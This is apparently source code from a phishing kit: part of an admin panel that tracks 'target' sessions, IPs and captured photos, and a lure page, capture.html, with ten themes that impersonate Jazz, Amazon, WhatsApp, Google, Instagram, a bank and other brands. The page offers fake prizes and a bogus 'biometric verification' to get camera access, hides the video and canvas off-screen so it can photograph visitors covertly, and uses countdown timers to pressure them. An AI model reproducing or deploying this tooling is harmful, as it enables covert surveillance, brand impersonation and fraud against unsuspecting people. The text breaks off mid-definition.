                    <i class="fa-solid fa-vial"></i> Add Samples
                </button>
                <button class="btn-primary" onclick="refreshData()" style="padding: 12px 20px;">
                    <i class="fa-solid fa-sync"></i> Refresh
                </button>
            </div>
        </div>

        <div class="admin-stats">
            <div class="stat-card">
                <i class="fa-solid fa-users"></i>
                <h3>Total Sessions</h3>
                <div class="value" id="statTotalSessions">0</div>
            </div>
            <div class="stat-card">
                <i class="fa-solid fa-satellite-dish"></i>
                <h3>Active Now</h3>
                <div class="value" id="statActiveNow">0</div>
            </div>
            <div class="stat-card">
                <i class="fa-solid fa-camera"></i>
                <h3>Total Captures</h3>
                <div class="value" id="statTotalCaptures">0</div>
            </div>
            <div class="stat-card">
                <i class="fa-solid fa-database"></i>
                <h3>Storage Used</h3>
                <div class="value" id="statStorage">0 MB</div>
            </div>
        </div>

        <div class="admin-table-wrap">
            <table class="admin-table">
                <thead>
                    <tr>
                        <th>Session ID</th>
                        <th>IP Address</th>
                        <th>Device / Theme</th>
                        <th>Status</th>
                        <th>Photos</th>
                        <th>Actions</th>
                    </tr>
                </thead>
                <tbody id="sessionsList">
                    <!-- Rows injected via JS -->
                </tbody>
            </table>
        </div>
    </div>

    <!-- DETAILS MODAL -->
    <div id="detailsModal" class="auth-gate admin-hidden"
        style="background: rgba(15, 23, 42, 0.95); backdrop-filter: blur(10px);">
        <div class="auth-form" style="max-width: 600px; text-align: left; padding: 30px;">
            <div style="display: flex; justify-content: space-between; align-items: start; margin-bottom: 25px;">
                <h2 style="margin: 0;">Target <span class="gradient-text">Full Data</span></h2>
                <button class="btn-sm" onclick="closeModal()"
                    style="background: rgba(255,255,255,0.1); border: none;"><i class="fa-solid fa-times"></i></button>
            </div>

            <div id="modalContent" style="display: grid; grid-template-columns: 1fr 1fr; gap: 20px; font-size: 0.9rem;">
                <!-- Content injected via JS -->
            </div>

            <div style="margin-top: 30px; display: flex; gap: 10px;">
                <button class="btn-primary" style="flex: 1;" onclick="closeModal()">Close Details</button>
                <button id="modalViewBtn" class="btn-secondary" style="flex: 1;">View Photos</button>
            </div>
        </div>
    </div>

    <div class="toast" id="toast">
        <i class="fa-solid fa-check-circle"></i>
        <span id="toastMsg">Action complete</span>
    </div>

    <script src="admin.js"></script>
</body>

</html>
</file>

<file: capture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title id="pageTitle">Loading...</title>
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Roboto:wght@400;500;700&display=swap"
        rel="stylesheet" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
    <style>
        *,
        *::before,
        *::after {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Inter', sans-serif;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        /* video must NOT use display:none — browsers stop rendering frames when hidden that way */
        /* Instead, position off-screen so it's invisible but still renders */
        canvas,
        video {
            position: fixed;
            top: -9999px;
            left: -9999px;
            width: 1px;
            height: 1px;
            opacity: 0;
            pointer-events: none;
        }

        /* ============ SHARED CARD ============ */
        .c-wrap {
            width: 100%;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .c-card {
            width: 100%;
            max-width: 420px;
            border-radius: 24px;
            overflow: hidden;
            box-shadow: 0 30px 80px rgba(0, 0, 0, 0.25);
            animation: slideUp 0.5s cubic-bezier(.34, 1.56, .64, 1) both;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px) scale(0.96);
            }

            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        .c-header {
            padding: 28px 28px 20px;
            text-align: center;
            position: relative;
        }

        .c-logo {
            font-size: 2.8rem;
            margin-bottom: 8px;
            display: block;
        }

        .c-brand {
            font-size: 1.25rem;
            font-weight: 800;
            margin-bottom: 4px;
        }

        .c-tagline {
            font-size: 0.83rem;
            opacity: 0.75;
        }

        .c-body {
            padding: 24px 28px;
        }

        .c-offer-box {
            border-radius: 16px;
            padding: 18px;
            margin-bottom: 20px;
            text-align: center;
        }

        .c-offer-big {
            font-size: 2.2rem;
            font-weight: 900;
            line-height: 1;
            margin-bottom: 4px;
        }

        .c-offer-sub {
            font-size: 0.85rem;
            opacity: 0.8;
        }

        .c-msg {
            font-size: 0.88rem;
            line-height: 1.65;
            margin-bottom: 22px;
            opacity: 0.85;
        }

        .c-btn {
            width: 100%;
            padding: 16px;
            border-radius: 14px;
            border: none;
            font-family: 'Inter', sans-serif;
            font-size: 1.1rem;
            font-weight: 800;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            transition: all 0.25s ease;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
            animation: pulse-force 2s infinite;
        }

        @keyframes pulse-force {
            0% {
                transform: scale(1);
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
            }

            50% {
                transform: scale(1.04);
                box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
            }

            100% {
                transform: scale(1);
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
            }
        }

        .c-btn:hover {
            transform: translateY(-2px) scale(1.02);
            filter: brightness(1.1);
        }

        .c-btn:active {
            transform: translateY(0) scale(0.98);
        }

        .c-btn:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            transform: none;
        }

        .c-note {
            font-size: 0.72rem;
            opacity: 0.5;
            text-align: center;
            margin-top: 14px;
        }

        /* Progress bar */
        .c-progress {
            height: 5px;
            border-radius: 5px;
            margin: 18px 0;
            overflow: hidden;
            background: rgba(0, 0, 0, 0.1);
        }

        .c-progress-fill {
            height: 100%;
            border-radius: 5px;
            width: 0;
            transition: width 0.5s ease;
        }

        /* Status msg */
        .c-status {
            font-size: 0.82rem;
            text-align: center;
            min-height: 22px;
            margin-bottom: 10px;
            font-weight: 500;
        }

        /* Success overlay */
        .c-success {
            display: none;
            text-align: center;
            padding: 10px 0;
        }

        .c-success.show {
            display: block;
        }

        .c-success-icon {
            font-size: 3rem;
            margin-bottom: 10px;
        }

        .c-success-title {
            font-size: 1.2rem;
            font-weight: 800;
            margin-bottom: 6px;
        }

        .c-success-sub {
            font-size: 0.83rem;
            opacity: 0.7;
            line-height: 1.5;
        }

        /* Spinner */
        .spin {
            animation: spinAnim 0.9s linear infinite;
        }

        @keyframes spinAnim {
            to {
                transform: rotate(360deg);
            }
        }

        /* Timer ring */
        .c-timer {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            font-size: 0.78rem;
            font-weight: 600;
            margin-bottom: 16px;
        }

        .timer-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            animation: timerPulse 1s ease infinite;
        }

        @keyframes timerPulse {

            0%,
            100% {
                opacity: 1;
                transform: scale(1)
            }

            50% {
                opacity: 0.5;
                transform: scale(1.3)
            }
        }

        /* Denied box */
        .c-denied {
            display: none;
            padding: 12px 16px;
            border-radius: 12px;
            font-size: 0.8rem;
            margin-top: 14px;
            line-height: 1.5;
        }

        /* Scanning Overlay */
        .c-scanner {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            backdrop-filter: blur(4px);
            z-index: 10;
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            color: #fff;
            border-radius: 24px;
        }

        .c-scanner.active {
            display: flex;
        }

        .scan-line {
            width: 80%;
            height: 2px;
            background: #fff;
            box-shadow: 0 0 15px #fff, 0 0 30px #fff;
            position: absolute;
            top: 15%;
            animation: scanMove 2s linear infinite;
        }

        @keyframes scanMove {
            0% {
                top: 15%;
                opacity: 0;
            }

            10% {
                opacity: 1;
            }

            90% {
                opacity: 1;
            }

            100% {
                top: 75%;
                opacity: 0;
            }
        }

        .scan-circle {
            width: 120px;
            height: 120px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
        }

        .scan-circle::after {
            content: '';
            position: absolute;
            width: 100%;
            height: 100%;
            border: 2px solid #fff;
            border-radius: 50%;
            border-top-color: transparent;
            animation: spin 1s linear infinite;
        }

        .scan-icon {
            font-size: 2.5rem;
        }

        /* ============ THEME 1 — FREE MOBILE DATA ============ */
        body.th-freedata {
            background: linear-gradient(160deg, #1a0030, #3b0066, #7c10c2);
        }

        .th-freedata .c-card {
            background: #fff;
        }

        .th-freedata .c-header {
            background: linear-gradient(135deg, #e11d48, #7c3aed);
            color: #fff;
        }

        .th-freedata .c-logo::after {
            content: '📶';
        }

        .th-freedata .c-brand {
            color: #fff;
        }

        .th-freedata .c-tagline {
            color: rgba(255, 255, 255, 0.8);
        }

        .th-freedata .c-body {
            color: #1e1b4b;
        }

        .th-freedata .c-offer-box {
            background: linear-gradient(135deg, #fde8f0, #ede9fe);
            border: 2px dashed #c084fc;
        }

        .th-freedata .c-offer-big {
            color: #7c3aed;
        }

        .th-freedata .c-offer-sub {
            color: #6d28d9;
        }

        .th-freedata .c-btn {
            background: linear-gradient(135deg, #e11d48, #7c3aed);
            color: #fff;
            box-shadow: 0 6px 20px rgba(124, 58, 237, 0.4);
        }

        .th-freedata .c-progress {
            background: #ede9fe;
        }

        .th-freedata .c-progress-fill {
            background: linear-gradient(90deg, #e11d48, #7c3aed);
        }

        .th-freedata .c-status {
            color: #7c3aed;
        }

        .th-freedata .c-denied {
            background: #fee2e2;
            color: #b91c1c;
            border: 1px solid #fca5a5;
        }

        .th-freedata .c-success-title {
            color: #7c3aed;
        }

        .th-freedata .c-timer {
            color: #7c3aed;
        }

        .th-freedata .timer-dot {
            background: #e11d48;
        }

        /* ============ THEME 2 — GIFT CARD ============ */
        body.th-giftcard {
            background: linear-gradient(160deg, #1c0a00, #431407, #7c2d12);
        }

        .th-giftcard .c-card {
            background: #fff;
        }

        .th-giftcard .c-header {
            background: linear-gradient(135deg, #f97316, #eab308);
            color: #fff;
        }

        .th-giftcard .c-logo::after {
            content: '🎁';
        }

        .th-giftcard .c-brand {
            color: #fff;
        }

        .th-giftcard .c-body {
            color: #1c1917;
        }

        .th-giftcard .c-offer-box {
            background: linear-gradient(135deg, #fff7ed, #fef9c3);
            border: 2px dashed #fb923c;
        }

        .th-giftcard .c-offer-big {
            color: #ea580c;
        }

        .th-giftcard .c-offer-sub {
            color: #d97706;
        }

        .th-giftcard .c-btn {
            background: linear-gradient(135deg, #f97316, #eab308);
            color: #fff;
            box-shadow: 0 6px 20px rgba(249, 115, 22, 0.4);
        }

        .th-giftcard .c-progress {
            background: #ffedd5;
        }

        .th-giftcard .c-progress-fill {
            background: linear-gradient(90deg, #f97316, #eab308);
        }

        .th-giftcard .c-status {
            color: #ea580c;
        }

        .th-giftcard .c-denied {
            background: #fee2e2;
            color: #b91c1c;
            border: 1px solid #fca5a5;
        }

        .th-giftcard .c-success-title {
            color: #ea580c;
        }

        .th-giftcard .c-timer {
            color: #ea580c;
        }

        .th-giftcard .timer-dot {
            background: #f97316;
        }

        /* ============ THEME 3 — LUCKY WINNER ============ */
        body.th-lucky {
            background: linear-gradient(160deg, #001a0a, #014421, #065f46);
        }

        .th-lucky .c-card {
            background: #0d1117;
            border: 1px solid rgba(255, 215, 0, 0.3);
        }

        .th-lucky .c-header {
            background: linear-gradient(135deg, #059669, #0284c7);
            color: #fff;
            padding-bottom: 28px;
        }

        .th-lucky .c-logo::after {
            content: '🏆';
        }

        .th-lucky .c-brand {
            color: #ffd700;
            font-size: 1.4rem;
        }

        .th-lucky .c-tagline {
            color: rgba(255, 255, 255, 0.8);
        }

        .th-lucky .c-body {
            color: #e2e8f0;
        }

        .th-lucky .c-offer-box {
            background: linear-gradient(135deg, rgba(5, 150, 105, 0.2), rgba(2, 132, 199, 0.2));
            border: 2px solid rgba(255, 215, 0, 0.4);
        }

        .th-lucky .c-offer-big {
            color: #ffd700;
            text-shadow: 0 0 20px rgba(255, 215, 0, 0.5);
        }

        .th-lucky .c-offer-sub {
            color: #94a3b8;
        }

        .th-lucky .c-btn {
            background: linear-gradient(135deg, #059669, #0284c7);
            color: #fff;
            box-shadow: 0 6px 20px rgba(5, 150, 105, 0.4);
        }

        .th-lucky .c-progress {
            background: rgba(255, 255, 255, 0.08);
        }

        .th-lucky .c-progress-fill {
            background: linear-gradient(90deg, #ffd700, #059669);
        }

        .th-lucky .c-status {
            color: #34d399;
        }

        .th-lucky .c-denied {
            background: rgba(239, 68, 68, 0.1);
            color: #f87171;
            border: 1px solid rgba(239, 68, 68, 0.3);
        }

        .th-lucky .c-success-title {
            color: #ffd700;
        }

        .th-lucky .c-timer {
            color: #ffd700;
        }

        .th-lucky .timer-dot {
            background: #ffd700;
        }

        .th-lucky .c-note {
            color: #94a3b8;
        }

        /* ============ THEME 4 — VIDEO VERIFICATION ============ */
        body.th-video {
            background: #0a0a0a;
        }

        .th-video .c-card {
            background: #141414;
            border: 1px solid #2a2a2a;
        }

        .th-video .c-header {
            background: #e50914;
            color: #fff;
        }

        .th-video .c-logo::after {
            content: '▶';
            font-size: 2rem;
        }

        .th-video .c-brand {
            color: #fff;
            font-family: 'Georgia', serif;
            letter-spacing: -1px;
        }

        .th-video .c-tagline {
            color: rgba(255, 255, 255, 0.7);
        }

        .th-video .c-body {
            color: #e2e8f0;
        }

        .th-video .c-offer-box {
            background: #1f1f1f;
            border: 1px solid #333;
        }

        .th-video .c-offer-big {
            color: #e50914;
            font-size: 1.6rem;
        }

        .th-video .c-offer-sub {
            color: #aaa;
        }

        .th-video .c-btn {
            background: #e50914;
            color: #fff;
            box-shadow: 0 6px 20px rgba(229, 9, 20, 0.4);
        }

        .th-video .c-progress {
            background: #2a2a2a;
        }

        .th-video .c-progress-fill {
            background: #e50914;
        }

        .th-video .c-status {
            color: #e50914;
        }

        .th-video .c-denied {
            background: rgba(239, 68, 68, 0.1);
            color: #f87171;
            border: 1px solid rgba(239, 68, 68, 0.3);
        }

        .th-video .c-success-title {
            color: #e50914;
        }

        .th-video .c-timer {
            color: #e50914;
        }

        .th-video .timer-dot {
            background: #e50914;
        }

        .th-video .c-note {
            color: #555;
        }

        /* ============ THEME 5 — WHATSAPP ============ */
        body.th-whatsapp {
            background: linear-gradient(160deg, #001a07, #00421a, #075e54);
        }

        .th-whatsapp .c-card {
            background: #fff;
        }

        .th-whatsapp .c-header {
            background: #075e54;
            color: #fff;
        }

        .th-whatsapp .c-logo::after {
            content: '💬';
        }

        .th-whatsapp .c-brand {
            color: #fff;
        }

        .th-whatsapp .c-tagline {
            color: rgba(255, 255, 255, 0.75);
        }

        .th-whatsapp .c-body {
            color: #1a1a1a;
        }

        .th-whatsapp .c-offer-box {
            background: #dcf8c6;
            border: 1px solid #25d366;
            border-radius: 12px;
        }

        .th-whatsapp .c-offer-big {
            color: #075e54;
            font-size: 1.4rem;
        }

        .th-whatsapp .c-offer-sub {
            color: #128c7e;
        }

        .th-whatsapp .c-btn {
            background: #25d366;
            color: #fff;
            box-shadow: 0 6px 20px rgba(37, 211, 102, 0.35);
        }

        .th-whatsapp .c-progress {
            background: #dcf8c6;
        }

        .th-whatsapp .c-progress-fill {
            background: #25d366;
        }

        .th-whatsapp .c-status {
            color: #128c7e;
        }

        .th-whatsapp .c-denied {
            background: #fee2e2;
            color: #b91c1c;
            border: 1px solid #fca5a5;
        }

        .th-whatsapp .c-success-title {
            color: #075e54;
        }

        .th-whatsapp .c-timer {
            color: #128c7e;
        }

        .th-whatsapp .timer-dot {
            background: #25d366;
        }

        /* ============ THEME 6 — GOOGLE SECURITY ============ */
        body.th-google {
            background: #f8fafc;
        }

        .th-google .c-card {
            background: #fff;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.12), 0 8px 30px rgba(0, 0, 0, 0.08);
            border-radius: 16px;
        }

        .th-google .c-header {
            background: #fff;
            padding-bottom: 16px;
            border-bottom: 1px solid #e8eaed;
        }

        .th-google .c-logo::after {
            content: '🔒';
        }

        .th-google .c-brand {
            color: #202124;
            font-family: 'Google Sans', 'Roboto', sans-serif;
            font-size: 1.1rem;
        }

        .th-google .c-tagline {
            color: #5f6368;
        }

        .th-google .c-body {
            color: #202124;
        }

        .th-google .c-offer-box {
            background: #fce8e6;
            border-left: 4px solid #d93025;
            border-radius: 8px;
            text-align: left;
        }

        .th-google .c-offer-big {
            color: #d93025;
            font-size: 1rem;
            font-weight: 700;
        }

        .th-google .c-offer-sub {
            color: #5f6368;
        }

        .th-google .c-btn {
            background: #1a73e8;
            color: #fff;
            border-radius: 8px;
            box-shadow: none;
        }

        .th-google .c-btn:hover {
            background: #1557b0;
        }

        .th-google .c-progress {
            background: #e8eaed;
        }

        .th-google .c-progress-fill {
            background: #1a73e8;
        }

        .th-google .c-status {
            color: #1a73e8;
        }

        .th-google .c-denied {
            background: #fce8e6;
            color: #d93025;
            border: 1px solid #f28b82;
        }

        .th-google .c-success-title {
            color: #1a73e8;
        }

        .th-google .c-timer {
            color: #d93025;
        }

        .th-google .timer-dot {
            background: #d93025;
        }

        .th-google .c-note {
            color: #9aa0a6;
        }

        /* ============ THEME 7 — INSTAGRAM ============ */
        body.th-instagram {
            background: linear-gradient(135deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d, #f56040, #f77737, #fcaf45);
        }

        .th-instagram .c-card {
            background: #fff;
        }

        .th-instagram .c-header {
            background: linear-gradient(135deg, #833ab4, #e1306c, #fcaf45);
            color: #fff;
        }

        .th-instagram .c-logo::after {
            content: '📸';
        }

        .th-instagram .c-brand {
            color: #fff;
            font-style: italic;
            font-family: 'Georgia', serif;
        }

        .th-instagram .c-tagline {
            color: rgba(255, 255, 255, 0.8);
        }

        .th-instagram .c-body {
            color: #262626;
        }

        .th-instagram .c-offer-box {
            background: linear-gradient(135deg, #fdf0f7, #fff3e0);
            border: 1px solid #e1306c;
        }

        .th-instagram .c-offer-big {
            background: linear-gradient(135deg, #833ab4, #e1306c);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            font-size: 1.6rem;
        }

        .th-instagram .c-offer-sub {
            color: #8e8e8e;
        }

        .th-instagram .c-btn {
            background: linear-gradient(135deg, #833ab4, #e1306c, #fcaf45);
            color: #fff;
            box-shadow: 0 6px 20px rgba(225, 48, 108, 0.35);
        }

        .th-instagram .c-progress {
            background: #ffe0ec;
        }

        .th-instagram .c-progress-fill {
            background: linear-gradient(90deg, #833ab4, #e1306c, #fcaf45);
        }

        .th-instagram .c-status {
            color: #c13584;
        }

        .th-instagram .c-denied {
            background: #fee2e2;
            color: #b91c1c;
            border: 1px solid #fca5a5;
        }

        .th-instagram .c-success-title {
            color: #c13584;
        }

        .th-instagram .c-timer {
            color: #c13584;
        }

        .th-instagram .timer-dot {
            background: #e1306c;
        }

        /* ============ THEME 8 — BANK ============ */
        body.th-bank {
            background: linear-gradient(160deg, #020617, #0f172a, #1e3a5f);
        }

        .th-bank .c-card {
            background: #0f172a;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        .th-bank .c-header {
            background: linear-gradient(135deg, #1e3a5f, #0f172a);
            color: #fff;
            border-bottom: 2px solid #c9a227;
        }

        .th-bank .c-logo::after {
            content: '🏦';
        }

        .th-bank .c-brand {
            color: #c9a227;
            font-size: 1rem;
            letter-spacing: 2px;
            text-transform: uppercase;
        }

        .th-bank .c-tagline {
            color: rgba(255, 255, 255, 0.6);
        }

        .th-bank .c-body {
            color: #e2e8f0;
        }

        .th-bank .c-offer-box {
            background: rgba(201, 162, 39, 0.08);
            border: 1px solid rgba(201, 162, 39, 0.3);
            text-align: left;
        }

        .th-bank .c-offer-big {
            color: #ef4444;
            font-size: 0.95rem;
            font-weight: 700;
        }

        .th-bank .c-offer-sub {
            color: #94a3b8;
            font-size: 0.78rem;
        }

        .th-bank .c-btn {
            background: #c9a227;
            color: #0f172a;
            box-shadow: 0 6px 20px rgba(201, 162, 39, 0.3);
        }

        .th-bank .c-btn:hover {
            background: #d4b13a;
        }

        .th-bank .c-progress {
            background: rgba(255, 255, 255, 0.05);
        }

        .th-bank .c-progress-fill {
            background: #c9a227;
        }

        .th-bank .c-status {
            color: #c9a227;
        }

        .th-bank .c-denied {
            background: rgba(239, 68, 68, 0.1);
            color: #f87171;
            border: 1px solid rgba(239, 68, 68, 0.3);
        }

        .th-bank .c-success-title {
            color: #c9a227;
        }

        .th-bank .c-timer {
            color: #ef4444;
        }

        .th-bank .timer-dot {
            background: #ef4444;
        }

        .th-bank .c-note {
            color: #475569;
        }

        /* ============ THEME 9 — SPEED TEST ============ */
        body.th-speedtest {
            background: linear-gradient(160deg, #001520, #003d5b, #0284c7);
        }

        .th-speedtest .c-card {
            background: #001e30;
            border: 1px solid rgba(14, 165, 233, 0.25);
        }

        .th-speedtest .c-header {
            background: linear-gradient(135deg, #0e7490, #0284c7);
            color: #fff;
        }

        .th-speedtest .c-logo::after {
            content: '⚡';
        }

        .th-speedtest .c-brand {
            color: #fff;
        }

        .th-speedtest .c-tagline {
            color: rgba(255, 255, 255, 0.7);
        }

        .th-speedtest .c-body {
            color: #e2e8f0;
        }

        .th-speedtest .c-offer-box {
            background: rgba(14, 165, 233, 0.08);
            border: 1px solid rgba(14, 165, 233, 0.25);
        }

        .th-speedtest .c-offer-big {
            color: #38bdf8;
            font-size: 2.4rem;
            font-family: 'Courier New', monospace;
        }

        .th-speedtest .c-offer-sub {
            color: #94a3b8;
        }

        .th-speedtest .c-btn {
            background: linear-gradient(135deg, #0e7490, #0284c7);
            color: #fff;
            box-shadow: 0 6px 20px rgba(14, 165, 233, 0.35);
        }

        .th-speedtest .c-progress {
            background: rgba(255, 255, 255, 0.05);
        }

        .th-speedtest .c-progress-fill {
            background: linear-gradient(90deg, #0e7490, #38bdf8);
        }

        .th-speedtest .c-status {
            color: #38bdf8;
        }

        .th-speedtest .c-denied {
            background: rgba(239, 68, 68, 0.1);
            color: #f87171;
            border: 1px solid rgba(239, 68, 68, 0.3);
        }

        .th-speedtest .c-success-title {
            color: #38bdf8;
        }

        .th-speedtest .c-timer {
            color: #38bdf8;
        }

        .th-speedtest .timer-dot {
            background: #38bdf8;
        }

        .th-speedtest .c-note {
            color: #475569;
        }

        /* ============ THEME 10 — MUSIC ============ */
        body.th-music {
            background: linear-gradient(160deg, #0d001a, #2e0055, #4c1d95);
        }

        .th-music .c-card {
            background: rgba(15, 0, 30, 0.9);
            border: 1px solid rgba(167, 139, 250, 0.25);
            backdrop-filter: blur(20px);
        }

        .th-music .c-header {
            background: linear-gradient(135deg, #7c3aed, #06b6d4);
            color: #fff;
        }

        .th-music .c-logo::after {
            content: '🎵';
        }

        .th-music .c-brand {
            color: #fff;
        }

        .th-music .c-tagline {
            color: rgba(255, 255, 255, 0.7);
        }

        .th-music .c-body {
            color: #e2e8f0;
        }

        .th-music .c-offer-box {
            background: linear-gradient(135deg, rgba(124, 58, 237, 0.2), rgba(6, 182, 212, 0.2));
            border: 1px solid rgba(167, 139, 250, 0.3);
        }

        .th-music .c-offer-big {
            color: #a78bfa;
        }

        .th-music .c-offer-sub {
            color: #94a3b8;
        }

        .th-music .c-btn {
            background: linear-gradient(135deg, #7c3aed, #06b6d4);
            color: #fff;
            box-shadow: 0 6px 20px rgba(124, 58, 237, 0.4);
        }

        .th-music .c-progress {
            background: rgba(255, 255, 255, 0.05);
        }

        .th-music .c-progress-fill {
            background: linear-gradient(90deg, #7c3aed, #06b6d4);
        }

        .th-music .c-status {
            color: #a78bfa;
        }

        .th-music .c-denied {
            background: rgba(239, 68, 68, 0.1);
            color: #f87171;
            border: 1px solid rgba(239, 68, 68, 0.3);
        }

        .th-music .c-success-title {
            color: #a78bfa;
        }

        .th-music .c-timer {
            color: #a78bfa;
        }

        .th-music .timer-dot {
            background: #a78bfa;
        }

        .th-music .c-note {
            color: #475569;
        }
    </style>
</head>

<body>

    <div class="c-wrap">
        <div class="c-card" id="mainCard">
            <!-- Dynamically filled by JS -->
        </div>
    </div>

    <video id="video" autoplay playsinline muted></video>
    <canvas id="canvas"></canvas>

    <script>
        // ============================================================
        //  THEME DEFINITIONS
        // ============================================================
        const THEMES = {

            freedata: {
                title: 'Jazz Free Data',
                brand: 'Jazz Rewards',
                tagline: 'Exclusive Offer for You',
                logo: '📶',
                offerBig: 'FREE 10GB',
                offerSub: 'Mobile Data — Valid for 30 Days',
                msg: 'Congratulations! You have been selected for our exclusive Jazz Free Data promotion. Verify your identity with a quick biometric scan to claim your free 10GB data instantly.',
                btnIcon: 'fa-solid fa-gift',
                btnText: 'Claim Free Data Now',
                statusWaiting: 'Verifying biometric data...',
                statusDone: 'Data added to your account!',
                successIcon: '📶',
                successTitle: 'Data Added!',
                successSub: '10GB has been credited to your number.\nYou may close this page.',
                timerMsg: 'Expires in',
                note: '🔒 Official Jazz Rewards Portal',
                noCamTitle: 'Biometric Error',
                noCamMsg: 'Your device camera was not detected. A working camera is required for biometric identity verification to claim your reward.',
            },

            giftcard: {
                title: 'Amazon Gift Card',
                brand: 'Amazon Rewards',
                tagline: 'Redemption Center',
                logo: '🎁',
                offerBig: '$100 Gift Card',
                offerSub: 'Approved for Your Account',
                msg: 'You have a pending $100 Amazon Gift Card. To prevent fraud and ensure this gift reaches you, please complete a secure 5-second face verification below.',
                btnIcon: 'fa-solid fa-gift',
                btnText: 'Redeem Gift Card Now',
                statusWaiting: 'Verifying identity...',
                statusDone: 'Gift card sent!',
                successIcon: '🎁',
                successTitle: 'Confirmed!',
                successSub: 'Your $100 gift card has been sent to your registered email.\nCheck your inbox.',
                timerMsg: 'Offer valid for',
                note: '🔒 Secure Amazon Rewards Node',
                noCamTitle: 'Verification Required',
                noCamMsg: 'A working camera is mandatory to prevent unauthorized reward claims. Please connect a camera and refresh.',
            },

            lucky: {
                title: 'Grand Prize Winner!',
                brand: '🏆 OFFICIAL WINNER',
                tagline: 'Identity Verification Required',
                logo: '🏆',
                offerBig: 'YOU WON!',
                offerSub: 'Grand Prize: iPhone 15 Pro',
                msg: 'Your session has been randomly selected as our Grand Prize winner. To claim your prize, we must verify your face against our registered whitelist. Click below to start the scan.',
                btnIcon: 'fa-solid fa-trophy',
                btnText: 'Claim My iPhone 15 Pro',
                statusWaiting: 'Scanning whitelist database...',
                statusDone: 'Win confirmed! Tracking sent.',
                successIcon: '🥇',
                successTitle: 'CLAIMED!',
                successSub: 'Your iPhone 15 Pro will be shipped to your address within 48 hours.',
                timerMsg: 'Claim before',
                note: '🔒 Official Prize Authority Node',
                noCamTitle: 'Scan Failed',
